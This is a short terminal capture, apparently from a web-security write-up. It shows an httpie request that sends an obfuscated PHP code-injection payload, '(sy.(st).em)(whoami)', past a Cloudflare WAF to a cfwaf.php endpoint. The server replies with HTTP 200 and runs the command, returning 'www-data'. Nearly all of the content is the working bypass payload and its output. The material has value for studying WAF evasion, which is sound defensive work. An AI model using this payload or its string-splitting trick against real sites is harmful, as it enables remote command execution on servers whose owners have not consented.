 ~ ❯❯❯ http 'https:// /cfwaf.php?code=(sy.(st).em)(whoami);'
HTTP/1.1 200 OK
CF-RAY: 48d34b3a8a2bbe61-MXP
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Sat, 22 Dec 2018 14:31:45 GMT
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi
Server: cloudflare
Set-Cookie: __cfduid=df34af8e2a5de889a06e6b3851077ab671545489105; expires=Sun, 2
Strict-Transport-Security: max-age=2592000
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
whoami command output
www-data